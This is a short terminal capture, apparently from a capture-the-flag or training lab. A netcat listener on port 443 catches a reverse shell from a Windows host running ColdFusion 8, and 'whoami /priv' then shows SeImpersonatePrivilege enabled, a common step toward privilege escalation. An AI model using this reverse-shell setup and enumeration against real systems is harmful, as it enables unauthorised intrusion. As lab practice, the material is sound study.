 ❯ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.204] from (UNKNOWN) [10.129.36.166] 49468
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\ColdFusion8\runtime\bin>whoami /priv
whoami /priv

PRIVILEGES INFORMATION
----------------------

Privilege Name                Description                               State
============================= ========================================= ========
SeChangeNotifyPrivilege       Bypass traverse checking                  Enabled
SeImpersonatePrivilege        Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege       Create global objects                     Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set            Disabled

C:\ColdFusion8\runtime\bin>